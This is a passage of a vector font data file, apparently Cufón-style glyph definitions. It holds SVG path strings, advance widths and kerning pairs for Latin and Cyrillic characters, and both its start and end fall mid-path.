,-7v-2,-2,-5,-5,-8,-6v-3,-1,-6,-1,-9,-1v-3,0,-6,0,-9,1v-3,1,-6,4,-8,6v-2,2,-4,4,-5,7v-1,3,-2,6,-2,9v0,3,1,7,2,10v1,3,3,5,5,7v2,2,5,4,8,5v3,1,6,2,9,2v3,0,6,-1,9,-2v3,-1,6,-3,8,-5v2,-2,4,-4,5,-7v1,-3,2,-7,2,-10xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9xm75,-272r0,-4r38,-50r36,0r0,5r-58,49r-16,0"},{"d":"163,-245v0,5,-2,10,-4,15v-2,5,-5,8,-9,12v-2,2,-4,4,-6,5r95,213r-34,0r-28,-65r-113,0r-28,65r-35,0r96,-213v-2,-1,-5,-3,-7,-5v-4,-4,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15v0,-5,1,-10,3,-15v2,-5,5,-9,9,-12v4,-3,9,-6,14,-8v5,-2,10,-3,16,-3v6,0,12,1,17,3v5,2,9,5,13,8v4,3,7,7,9,12v2,5,4,10,4,15xm135,-162v-2,-4,-3,-9,-5,-13r-5,-12v0,0,-2,-5,-3,-9r-2,-4v0,0,0,2,-1,4v-1,2,-2,5,-3,9v-2,5,-2,6,-5,12v-3,6,-2,7,-5,13r-32,73r93,0xm144,-245v0,-3,-1,-5,-2,-8v-1,-3,-3,-5,-5,-7v-2,-2,-5,-3,-8,-4v-3,-1,-6,-2,-9,-2v-3,0,-6,1,-9,2v-3,1,-6,2,-8,4v-2,2,-4,4,-5,7v-1,3,-1,5,-1,8v0,3,0,6,1,9v1,3,3,5,5,7v2,2,5,4,8,5v2,1,5,1,8,1r1,0v3,0,6,-1,9,-2v3,-1,6,-2,8,-4v2,-2,4,-4,5,-7v1,-3,2,-6,2,-9xm100,-291r0,-3r39,-32r36,0r0,4r-55,31r-20,0","w":240},{"d":"202,-255r-205,0r0,-17r205,0r0,17","w":198},{"d":"58,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-20,0v5,-6,9,-11,12,-16v3,-5,4,-10,4,-15r-15,0r0,-28r34,0r0,17xm25,0r0,-146r0,-12r0,-12v0,0,-1,-8,-1,-11r0,-9r30,0r0,9v0,5,1,6,1,11r0,10r0,9r1,0v2,-7,4,-14,7,-19v3,-5,6,-10,9,-13v3,-3,7,-6,12,-8v5,-2,10,-3,17,-3v3,0,5,1,7,1v2,0,5,1,6,1r0,29v-2,-1,-4,-1,-7,-1v-3,0,-6,-1,-10,-1v-7,0,-14,2,-19,5v-5,3,-9,8,-12,14v-3,6,-5,13,-7,21v-2,8,-2,17,-2,26r0,99r-32,0","w":119},{"d":"117,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":259},{"d":"170,-88r0,3v0,10,1,18,3,26v2,8,5,15,9,21v4,6,10,10,16,13v6,3,14,5,23,5v14,0,25,-2,33,-8v8,-6,14,-13,17,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-20,5,-33,5v-38,0,-62,-16,-74,-46v-3,6,-7,12,-11,17v-4,5,-10,11,-16,15v-6,4,-13,8,-21,10v-8,2,-17,4,-28,4v-20,0,-35,-6,-45,-16v-10,-10,-14,-23,-14,-41v0,-8,1,-16,3,-22v2,-6,5,-11,9,-16v4,-5,9,-9,14,-12v5,-3,11,-5,17,-7v6,-2,13,-3,20,-4v7,-1,14,-1,21,-1r42,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-4,-11,-7,-14v-3,-3,-8,-5,-13,-7v-5,-2,-12,-3,-19,-3v-6,0,-12,1,-17,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-4,9,-5,15r-33,-3v1,-8,4,-15,7,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,21,-4,34,-4v15,0,28,2,38,6v10,4,17,11,23,19v7,-9,17,-15,27,-19v10,-4,22,-6,34,-6v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-134,0xm138,-94r-34,1v-5,0,-9,1,-14,1v-5,0,-10,1,-14,2v-4,1,-9,2,-13,4v-4,2,-7,4,-10,7v-3,3,-4,7,-6,11v-2,4,-3,9,-3,15v0,10,3,18,9,24v6,6,14,9,25,9v11,0,19,-2,27,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,3,-13,3,-19r0,-16xm271,-113v-2,-20,-7,-35,-15,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-10,5,-15,9v-5,4,-9,11,-12,18v-3,7,-5,17,-5,28r100,0xm134,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":320},{"d":"185,-96v0,14,-1,28,-3,40v-2,12,-7,22,-12,31v-5,9,-13,16,-22,21v-9,5,-20,8,-33,8v-14,0,-26,-3,-36,-8v-10,-5,-18,-14,-23,-26r-1,0r0,4v0,0,1,4,1,7r0,9r0,10r0,75r-32,0r0,-226r0,-14r0,-11r0,-9v0,0,-1,-4,-1,-5r31,0r0,3v0,0,1,5,1,8r0,10v0,0,1,6,1,9r0,0v3,-6,6,-11,10,-15v4,-4,8,-8,13,-11v5,-3,10,-5,16,-6v6,-1,13,-2,20,-2v13,0,24,2,33,7v9,5,17,12,22,20v5,8,10,19,12,31v2,12,3,25,3,40xm152,-95v0,-12,-1,-23,-2,-32v-1,-9,-5,-17,-8,-23v-3,-6,-7,-11,-13,-14v-6,-3,-13,-5,-22,-5v-7,0,-14,1,-20,3v-6,2,-11,5,-16,11v-5,6,-8,14,-11,24v-3,10,-4,22,-4,38v0,13,1,25,3,34v2,9,6,17,10,23v4,6,10,9,16,12v6,3,14,4,22,4v9,0,16,-2,22,-5v6,-3,10,-9,13,-15v3,-6,7,-14,8,-23v1,-9,2,-20,2,-32","k":{"\u044f":4,"\u0447":8,"\u0445":4,"\u0443":4,"\u0442":8,"\u043b":12,"\u0437":4,"\u0434":8}},{"d":"99,4v-15,0,-28,-3,-39,-8v-11,-5,-19,-12,-26,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-19,2,-35,7,-48v5,-13,11,-22,19,-30v8,-8,17,-13,27,-16v10,-3,20,-5,31,-5v11,0,21,2,29,5v8,3,16,6,22,11v6,5,11,11,15,18v4,7,6,14,8,22r-33,2v-2,-11,-6,-19,-13,-25v-7,-6,-16,-9,-29,-9v-9,0,-16,1,-22,4v-6,3,-11,6,-15,11v-4,5,-7,12,-9,20v-2,8,-3,16,-3,27r72,0r0,23r-73,0v0,10,2,19,4,27v2,8,5,14,9,20v4,6,9,10,15,13v6,3,13,5,22,5v12,0,22,-3,30,-9v8,-6,12,-15,14,-28r32,2v-1,8,-3,15,-7,22v-4,7,-9,14,-15,19v-6,5,-13,10,-22,13v-9,3,-19,5,-31,5","w":183},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0xm104,-231r0,-30r32,0r0,30r-32,0xm136,24v0,7,-1,14,-2,20v-1,6,-4,11,-7,16v-3,5,-8,8,-13,11v-5,3,-12,4,-20,4v-4,0,-8,-1,-12,-1v-4,0,-8,0,-11,-1r0,-24r6,0v0,0,3,1,5,1v4,0,8,-1,11,-2v3,-1,5,-3,7,-6v2,-3,2,-5,3,-9v1,-4,1,-9,1,-14r0,-209r32,0r0,214","w":159},{"d":"171,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm80,4v-20,0,-36,-6,-49,-16v-13,-10,-21,-28,-25,-50r32,-5v1,8,3,15,6,20v3,5,6,9,10,13v4,4,7,6,12,8v5,2,10,2,15,2v12,0,21,-4,28,-12v7,-8,11,-21,11,-37r0,-147r-48,0r0,-28r81,0r0,174v0,12,-2,23,-5,32v-3,9,-8,18,-14,25v-6,7,-14,11,-23,15v-9,4,-20,6,-31,6","w":180},{"d":"18,-125v0,-19,3,-36,8,-52v5,-16,13,-29,23,-40v10,-11,24,-19,39,-25v15,-6,33,-9,53,-9v15,0,29,1,40,4v11,3,22,6,30,11v8,5,16,12,22,19v6,7,11,15,15,24r-32,9v-3,-6,-7,-11,-11,-16v-4,-5,-10,-9,-16,-13v-6,-4,-13,-6,-21,-8v-8,-2,-18,-3,-28,-3v-15,0,-28,2,-39,7v-11,5,-20,11,-27,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,9,23,17,32v8,9,18,16,29,21v11,5,24,7,39,7v10,0,19,0,27,-2v8,-2,15,-4,22,-7v7,-3,13,-5,18,-8v5,-3,9,-7,12,-10r0,-45r-74,0r0,-28r105,0r0,86v-6,6,-12,11,-19,16v-7,5,-16,9,-25,13v-9,4,-20,7,-31,9v-11,2,-22,4,-35,4v-21,0,-39,-4,-55,-10v-16,-6,-29,-16,-39,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52","w":280},{"d":"57,-190r0,80r85,0r0,-80r32,0r0,190r-32,0r0,-87r-85,0r0,87r-32,0r0,-190r32,0","w":198},{"d":"97,-110v24,0,42,4,54,13v12,9,19,22,19,41v0,9,-2,16,-5,23v-3,7,-8,13,-14,18v-6,5,-13,8,-22,11v-9,3,-20,4,-32,4r-72,0r0,-190r32,0r0,80r40,0xm57,-22r35,0v8,0,15,-2,21,-3v6,-1,10,-3,13,-6v3,-3,6,-7,8,-11v2,-4,2,-9,2,-14v0,-11,-3,-19,-10,-24v-7,-5,-18,-8,-34,-8r-35,0r0,66xm202,0r0,-190r32,0r0,190r-32,0","w":258},{"d":"159,-284r0,4r-19,0r-38,-25r0,0r-41,25r-18,0r0,-4r41,-42r36,0xm56,-158v4,-6,7,-11,11,-16v4,-5,9,-8,14,-11v5,-3,10,-6,16,-7v6,-1,13,-2,20,-2v12,0,22,2,30,5v8,3,13,8,18,14v5,6,7,13,9,21v2,8,3,17,3,27r0,127r-32,0r0,-121v0,-8,0,-15,-1,-21v-1,-6,-3,-11,-6,-15v-3,-4,-7,-7,-12,-9v-5,-2,-12,-3,-20,-3v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,11,-10,18v-2,7,-3,15,-3,24r0,112r-32,0r0,-261r32,0r0,68v0,4,-1,8,-1,12r0,10r0,9v0,2,-1,3,-1,4r1,0"},{"d":"140,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r39,-25r18,0r0,4xm243,-126v0,21,-4,38,-10,54v-6,16,-14,29,-25,40v-11,11,-23,19,-38,24v-15,5,-31,8,-48,8r-92,0r0,-248r81,0v19,0,37,2,53,7v16,5,30,12,42,22v12,10,20,23,27,38v7,15,10,34,10,55xm209,-126v0,-17,-2,-31,-7,-43v-5,-12,-11,-22,-20,-30v-9,-8,-20,-12,-32,-16v-12,-4,-25,-6,-39,-6r-48,0r0,194r55,0v13,0,25,-2,36,-6v11,-4,21,-11,29,-19v8,-8,14,-19,19,-31v5,-12,7,-27,7,-43","w":259},{"d":"198,0r0,-115r-135,0r0,115r-33,0r0,-180r-28,0r0,-27r28,0r0,-41r33,0r0,41r135,0r0,-41r33,0r0,41r27,0r0,27r-27,0r0,180r-33,0xm198,-143r0,-37r-135,0r0,37r135,0","w":259},{"d":"200,-272r0,3r-19,0r-38,-24r0,0r-41,24r-19,0r0,-3r42,-43r35,0xm18,-125v0,-19,3,-36,8,-52v5,-16,13,-29,23,-40v10,-11,24,-19,39,-25v15,-6,33,-9,53,-9v15,0,29,1,40,4v11,3,22,6,30,11v8,5,16,12,22,19v6,7,11,15,15,24r-32,9v-3,-6,-7,-11,-11,-16v-4,-5,-10,-9,-16,-13v-6,-4,-13,-6,-21,-8v-8,-2,-18,-3,-28,-3v-15,0,-28,2,-39,7v-11,5,-20,11,-27,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,9,23,17,32v8,9,18,16,29,21v11,5,24,7,39,7v10,0,19,0,27,-2v8,-2,15,-4,22,-7v7,-3,13,-5,18,-8v5,-3,9,-7,12,-10r0,-45r-74,0r0,-28r105,0r0,86v-6,6,-12,11,-19,16v-7,5,-16,9,-25,13v-9,4,-20,7,-31,9v-11,2,-22,4,-35,4v-21,0,-39,-4,-55,-10v-16,-6,-29,-16,-39,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52","w":280},{"d":"127,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-20,0v5,-6,9,-11,12,-16v3,-5,4,-10,4,-15r-15,0r0,-28r34,0r0,17xm127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"167,-53v0,9,-2,17,-5,24v-3,7,-8,13,-15,18v-7,5,-14,8,-24,11v-10,3,-21,4,-33,4v-11,0,-21,-1,-30,-3v-9,-2,-16,-4,-23,-8v-7,-4,-12,-9,-17,-15v-5,-6,-8,-14,-10,-23r28,-5v3,10,9,17,17,22v8,5,20,7,35,7v7,0,13,0,19,-1v6,-1,10,-3,14,-5v4,-2,8,-5,10,-9v2,-4,3,-8,3,-14v0,-6,-1,-10,-4,-14v-3,-4,-6,-7,-11,-9v-5,-2,-11,-5,-18,-7v-10,-3,-10,-3,-22,-6v-8,-2,-15,-5,-23,-7v-8,-2,-14,-5,-20,-9v-6,-4,-11,-9,-15,-15v-4,-6,-5,-14,-5,-23v0,-17,6,-31,18,-40v12,-9,30,-13,54,-13v21,0,38,4,50,11v12,7,21,19,24,35r-29,4v-1,-5,-3,-9,-6,-12v-3,-3,-6,-7,-10,-9v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-14,0,-24,2,-31,6v-7,4,-11,11,-11,20v0,5,1,10,4,13v3,3,6,6,11,8v5,2,10,4,16,6v9,3,10,2,21,5v8,2,7,3,15,5v5,1,11,3,16,5v5,2,10,4,14,7v4,3,8,6,11,10v3,4,6,9,8,14v2,5,3,10,3,17xm123,44v0,5,-1,10,-3,14v-2,4,-4,7,-8,10v-4,3,-9,5,-15,6v-6,1,-13,2,-22,2r-8,0r-8,0r0,-18v6,1,11,1,15,1v5,0,9,0,12,-1v3,-1,6,-2,8,-3v2,-1,4,-2,5,-4v1,-2,1,-4,1,-6v0,-4,-1,-8,-5,-10v-4,-2,-11,-3,-19,-3r-5,0r-5,0r12,-32r19,0r-7,18v11,0,19,2,25,7v6,5,8,11,8,19","w":180},{"d":"80,-231r0,-30r32,0r0,30r-32,0xm96,75v-11,0,-21,-2,-29,-4v-8,-2,-15,-5,-21,-9v-6,-4,-11,-9,-15,-15v-4,-6,-6,-12,-8,-19r32,-5v2,9,7,16,14,21v7,5,16,7,28,7v7,0,14,-1,20,-3v6,-2,11,-6,15,-10v4,-4,7,-10,9,-17v2,-7,3,-16,3,-26r0,-30r0,0v-2,5,-6,9,-9,13v-3,4,-7,9,-12,12v-5,3,-11,6,-18,8v-7,2,-14,3,-22,3v-12,0,-22,-2,-31,-6v-9,-4,-16,-10,-21,-18v-5,-8,-9,-18,-12,-30v-3,-12,-4,-26,-4,-42v0,-15,1,-29,4,-41v3,-12,6,-23,12,-31v6,-8,13,-14,22,-19v9,-5,20,-7,33,-7v13,0,26,3,36,9v10,6,17,15,22,26r1,0r0,-10v0,0,1,-7,1,-10r0,-8v0,0,1,-4,1,-4r30,0r0,5v0,0,-1,5,-1,9r0,12r0,13r0,146v0,27,-7,47,-20,60v-13,13,-33,20,-60,20xm144,-95v0,-13,-1,-25,-4,-34v-3,-9,-6,-17,-11,-23v-5,-6,-10,-10,-16,-13v-6,-3,-13,-5,-19,-5v-8,0,-15,2,-21,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,21,-3,34v0,14,1,25,3,34v2,9,4,17,8,23v4,6,8,10,14,12v6,2,13,4,21,4v6,0,12,-1,18,-4v6,-3,11,-7,16,-13v5,-6,9,-14,12,-23v3,-9,4,-20,4,-33"},{"d":"169,-276r-97,0r0,-22r97,0r0,22xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"3,75r0,-23r41,0r0,-290r-41,0r0,-23r71,0r0,336r-71,0","w":100},{"d":"90,75v-8,0,-14,-2,-20,-4v-6,-2,-10,-6,-14,-10v-4,-4,-7,-10,-9,-16v-2,-6,-3,-14,-3,-22r0,-63v0,-7,-1,-14,-3,-19v-2,-5,-4,-10,-7,-13v-3,-3,-7,-5,-12,-7v-5,-2,-10,-3,-16,-3r0,-22v6,0,11,-1,16,-3v5,-2,9,-4,12,-7v3,-3,5,-8,7,-13v2,-5,3,-12,3,-19r0,-63v0,-17,3,-30,11,-39v8,-9,20,-13,35,-13r24,0r0,23r-11,0v-11,0,-18,3,-23,9v-5,6,-7,16,-7,29r0,62v0,6,0,11,-2,16v-2,5,-5,9,-8,13v-3,4,-6,7,-10,10v-4,3,-9,4,-14,5r0,1v5,1,10,2,14,5v4,3,8,6,11,10v3,4,5,8,7,13v2,5,2,10,2,16r0,63v0,12,2,22,7,28v5,6,12,10,23,10r11,0r0,23r-24,0","w":120},{"d":"78,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm188,-248r0,28r-125,0r0,220r-33,0r0,-248r158,0","w":194,"k":{"\u00bb":24,"\u00ab":24,".":44,",":44}},{"d":"108,-140r-45,26r0,87r125,0r0,27r-158,0r0,-95r-26,15r0,-27r26,-15r0,-126r33,0r0,106r45,-26r0,28"},{"d":"121,-190r0,23r-64,0r0,167r-32,0r0,-190r96,0xm51,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":131},{"d":"141,0r-51,-78r-52,78r-34,0r68,-98r-65,-92r35,0r48,74r47,-74r35,0r-64,92r68,98r-35,0","w":180,"k":{"\u0447":8,"\u0444":4,"\u0442":4,"\u0441":4,"\u043e":4,"\u0437":4,"\u0435":4,"\u0431":4,"\u0430":4}},{"d":"127,-183v0,22,-5,39,-15,51v-10,12,-26,18,-47,18v-20,0,-35,-6,-45,-18v-10,-12,-15,-29,-15,-51v0,-11,1,-21,4,-29v3,-8,6,-16,11,-22v5,-6,11,-10,19,-13v8,-3,17,-5,27,-5v11,0,20,2,28,5v8,3,14,7,19,13v5,6,9,14,11,22v2,8,3,18,3,29xm101,-183v0,-10,-1,-18,-2,-24v-1,-6,-4,-12,-7,-16v-3,-4,-7,-6,-11,-8v-4,-2,-8,-2,-14,-2v-6,0,-11,0,-15,2v-4,2,-8,4,-11,8v-3,4,-5,10,-7,16v-2,6,-3,14,-3,24v0,10,1,18,3,24v2,6,4,12,7,16v3,4,7,6,11,8v4,2,8,2,13,2v6,0,11,0,15,-2v4,-2,9,-4,12,-8v3,-4,5,-10,7,-16v2,-6,2,-14,2,-24","w":131},{"d":"165,4v-7,0,-12,-2,-18,-3v-6,-1,-10,-3,-15,-5v-5,-2,-9,-5,-13,-8v-4,-3,-6,-6,-9,-10r22,-21v4,5,9,10,15,14v6,4,12,6,19,6v8,0,13,-2,18,-5v5,-3,9,-9,11,-15v2,-6,4,-14,5,-23v1,-9,1,-19,1,-30r0,-57v0,-13,-2,-23,-4,-32v-2,-9,-5,-16,-10,-22v-5,-6,-12,-10,-19,-13v-7,-3,-16,-4,-26,-4v-11,0,-21,2,-31,6v-10,4,-18,8,-25,14v-7,6,-13,14,-17,22v-4,8,-6,16,-6,25r0,157r-33,0r0,-192r0,-15v0,-8,-1,-8,-1,-16r0,-14r0,-11r32,0v0,4,1,4,1,10r0,11r0,12v0,0,1,8,1,11r0,0v4,-7,9,-13,15,-19v6,-6,13,-11,21,-15v8,-4,16,-8,25,-10v9,-2,18,-3,28,-3v15,0,28,1,38,5v10,4,18,10,25,18v7,8,11,17,14,29v3,12,5,27,5,43r0,61v0,15,0,29,-2,41v-2,12,-6,22,-11,31v-5,9,-12,15,-21,20v-9,5,-21,7,-35,7","w":260},{"d":"170,-190r0,190r-32,0r0,-167r-81,0r0,167r-32,0r0,-190r145,0","w":194},{"d":"143,-269r0,-32r29,0r0,32r-29,0xm74,-269r0,-32r29,0r0,32r-29,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"130,-211v-5,0,-10,-1,-15,-3v-5,-2,-9,-5,-14,-8v-5,-3,-9,-5,-13,-7v-4,-2,-8,-3,-12,-3v-6,0,-11,1,-14,5v-3,4,-6,9,-7,16r-16,0v1,-5,2,-10,3,-16v1,-6,3,-11,6,-16v3,-5,6,-8,10,-11v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,4,13,7v4,2,8,4,12,4v6,0,11,-2,14,-6v3,-4,5,-8,6,-15r16,0v-1,5,-1,10,-2,16v-1,6,-3,10,-6,15v-3,5,-6,8,-10,11v-4,3,-10,5,-17,5xm185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36"},{"d":"147,-215r0,4r-19,0r-38,-30r-1,0r-40,30r-19,0r0,-4r41,-47r36,0xm167,-53v0,9,-2,17,-5,24v-3,7,-8,13,-15,18v-7,5,-14,8,-24,11v-10,3,-21,4,-33,4v-11,0,-21,-1,-30,-3v-9,-2,-16,-4,-23,-8v-7,-4,-12,-9,-17,-15v-5,-6,-8,-14,-10,-23r28,-5v3,10,9,17,17,22v8,5,20,7,35,7v7,0,13,0,19,-1v6,-1,10,-3,14,-5v4,-2,8,-5,10,-9v2,-4,3,-8,3,-14v0,-6,-1,-10,-4,-14v-3,-4,-6,-7,-11,-9v-5,-2,-11,-5,-18,-7v-10,-3,-10,-3,-22,-6v-8,-2,-15,-5,-23,-7v-8,-2,-14,-5,-20,-9v-6,-4,-11,-9,-15,-15v-4,-6,-5,-14,-5,-23v0,-17,6,-31,18,-40v12,-9,30,-13,54,-13v21,0,38,4,50,11v12,7,21,19,24,35r-29,4v-1,-5,-3,-9,-6,-12v-3,-3,-6,-7,-10,-9v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-14,0,-24,2,-31,6v-7,4,-11,11,-11,20v0,5,1,10,4,13v3,3,6,6,11,8v5,2,10,4,16,6v9,3,10,2,21,5v8,2,7,3,15,5v5,1,11,3,16,5v5,2,10,4,14,7v4,3,8,6,11,10v3,4,6,9,8,14v2,5,3,10,3,17","w":180},{"d":"50,-211r0,-4r39,-50r36,0r0,5r-58,49r-17,0xm111,-211r0,-4r39,-50r36,0r0,5r-58,49r-17,0xm185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36"},{"d":"126,-25r-29,0r0,-5r59,-64r-59,-66r0,-5r29,0r60,65r0,11xm44,-25r-29,0r0,-5r59,-64r-59,-66r0,-5r29,0r59,65r0,11"},{"d":"148,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r39,-25r18,0r0,4xm190,0r-132,-211v0,6,1,11,1,17r0,15r0,14r0,165r-29,0r0,-248r39,0r133,213v-1,-9,0,-9,-1,-18r0,-16v0,0,-1,-11,-1,-16r0,-163r31,0r0,248r-41,0","w":259},{"d":"184,-68v0,11,-1,21,-5,30v-4,9,-9,17,-16,23v-7,6,-17,11,-27,14v-10,3,-23,5,-36,5v-15,0,-28,-2,-38,-6v-10,-4,-19,-9,-26,-15v-7,-6,-13,-14,-16,-22v-3,-8,-5,-16,-6,-25r32,-3v1,7,3,13,6,18v3,5,6,10,10,14v4,4,10,7,16,9v6,2,13,3,22,3v16,0,29,-3,38,-11v9,-8,14,-20,14,-35v0,-9,-3,-16,-7,-22v-4,-6,-9,-11,-15,-14v-6,-3,-12,-5,-19,-6v-7,-1,-14,-1,-20,-1r-18,0r0,-28r17,0v6,0,13,-1,19,-2v6,-1,13,-3,18,-6v5,-3,10,-7,13,-13v3,-6,5,-12,5,-21v0,-13,-4,-24,-12,-32v-8,-8,-19,-11,-34,-11v-14,0,-25,3,-34,10v-9,7,-14,18,-15,31r-32,-3v1,-11,4,-20,9,-28v5,-8,11,-15,18,-20v7,-5,15,-9,24,-12v9,-3,20,-4,30,-4v14,0,26,2,36,5v10,3,18,8,24,14v6,6,11,13,14,21v3,8,5,16,5,25v0,7,-1,15,-3,21v-2,6,-6,12,-10,17v-4,5,-9,9,-16,13v-7,4,-14,6,-23,8r0,1v10,1,19,3,26,6v7,3,13,8,18,13v5,5,9,11,11,18v2,7,3,14,3,21"},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0","w":79},{"d":"78,-269v-5,0,-10,-1,-15,-3v-5,-2,-9,-4,-14,-7v-5,-3,-9,-6,-13,-8v-4,-2,-8,-3,-12,-3v-6,0,-11,2,-14,6v-3,4,-6,8,-7,15r-16,0v1,-5,2,-10,3,-16v1,-6,3,-10,6,-15v3,-5,6,-9,10,-12v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,5,13,8v4,2,8,3,12,3v6,0,11,-2,14,-6v3,-4,5,-8,6,-15r16,0v-1,5,-1,10,-2,16v-1,6,-3,10,-6,15v-3,5,-6,9,-10,12v-4,3,-10,4,-17,4xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"34,0r0,-190r32,0r0,190r-32,0","w":100},{"d":"188,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"181,70v-3,1,-7,3,-11,4v-4,1,-9,1,-14,1v-12,0,-21,-3,-27,-9v-6,-6,-10,-14,-10,-24v0,-6,1,-10,3,-15v2,-5,5,-8,8,-12v3,-4,5,-7,8,-9v3,-2,7,-5,9,-6r23,0v-3,2,-6,3,-9,6v-3,3,-5,7,-8,10v